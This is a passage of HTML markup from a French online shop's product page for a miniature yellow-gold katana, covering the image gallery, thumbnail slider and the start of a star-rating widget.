width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Kashira-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875601240">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25730520842584__main-44618875634008"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25730520842584__main-44618875634008"
            data-alt="Kojiri-Or-Jaune"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Kojiri-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25730520842584__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1946" alt="Kojiri-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=246 246w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=493 493w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=600 600w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=713 713w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=823 823w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=990 990w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1100 1100w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1206 1206w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1346 1346w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1426 1426w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1646 1646w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="44618875634008">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25730520842584__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25730520842584__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25730520842584__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25730520842584__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875371864"
              data-media-position="1"
              data-alt="Katana-Japonais-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-1
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Katana-Japonais-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Katana-Japonais-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875404632"
              data-media-position="2"
              data-alt="Katana-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-2
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Katana-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875437400"
              data-media-position="3"
              data-alt="Saya-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-3
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=416" alt="Saya-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Saya-Or-Jaune.webp?v=1695980111&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875470168"
              data-media-position="4"
              data-alt="Sword-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-4
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=416" alt="Sword-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Sword-Or-Jaune.webp?v=1695980113&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875502936"
              data-media-position="5"
              data-alt="Blade-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-5
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Blade-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Blade-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875535704"
              data-media-position="6"
              data-alt="Tsuba-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-6
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Tsuba-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Tsuba-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875568472"
              data-media-position="7"
              data-alt="Tsuba-Katana-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-7
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=416" alt="Tsuba-Katana-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Tsuba-Katana-Or-Jaune.webp?v=1695980113&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875601240"
              data-media-position="8"
              data-alt="Kashira-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-8
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Kashira-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Kashira-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25730520842584__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--25730520842584__main-44618875634008"
              data-media-position="9"
              data-alt="Kojiri-Or-Jaune"
              style="--ratio: 66.66666666666666%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 9 dans la galerie"
                
                aria-controls="GalleryViewer-template--25730520842584__main"
                aria-describedby="Thumbnail-template--25730520842584__main-9
"
              >
                <img src="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=416" alt="Kojiri-Or-Jaune" srcset="//minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=54 54w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=74 74w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=104 104w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=162 162w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=208 208w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=324 324w, //minikatanafr.com/cdn/shop/files/Kojiri-Or-Jaune.webp?v=1695980112&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25730520842584__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25730520842584__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25730520842584__main"
          data-section="template--25730520842584__main"
          data-url="/products/katana-or-jaune"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.3rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.0rem;' >
  <a href="#shopify-section-template--25730520842584__1756196379d0c15a9c">
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
